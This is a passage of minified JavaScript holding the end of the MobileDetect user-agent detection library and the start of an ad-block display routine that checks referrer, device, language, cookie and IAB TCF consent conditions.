9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
